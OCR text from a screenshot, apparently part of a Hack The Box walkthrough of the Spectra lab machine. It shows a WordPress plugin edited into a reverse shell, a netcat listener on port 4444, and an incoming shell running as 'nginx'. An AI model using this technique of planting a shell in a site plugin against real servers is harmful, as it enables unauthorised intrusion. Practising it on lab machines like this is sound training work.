 Hack The Box: The
Hack The Box :: Hac
spectra.htb/
Database Error
administrator – Softwa
Edit Plugins ‹ Software
Reverse shell Hello
http://spectra.htb/
view-source:http://spectra.htb/main/wp-content/plugins/hello.php
Kali
jouker@joukerm: ~
<b
<b
Archivo Acciones Editar Vista Ayuda
(jouker㉿joukerm)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.229] 35074
whoami
nginx